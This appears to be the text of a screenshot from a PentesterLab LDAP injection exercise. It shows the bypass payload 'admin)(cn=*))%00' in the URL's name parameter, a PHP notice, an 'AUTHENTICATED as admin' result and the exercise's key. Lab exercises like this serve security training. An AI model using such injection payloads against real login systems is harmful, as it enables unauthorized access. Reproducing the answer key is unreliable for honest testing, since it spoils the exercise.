 Not secure | ptl-e782fb4a-da696e2c.libcurl.so/?name=admin)(cn=*))%00
H
PentesterLab.com
LDAP 02
Notice: Undefined index: password in /var/www/index.php on line 20
AUTHENTICATED as admin
Congratulations! The key for this exercise is c231380c-ab10-4203-8396-ad7c6d966cac.
The objective of this exercise is to find the authentication bypass.
© PentesterLab